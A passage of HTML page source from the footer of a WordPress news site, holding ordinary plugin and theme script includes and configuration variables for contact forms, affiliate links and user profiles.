var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"43106","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"afdf8fb949","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>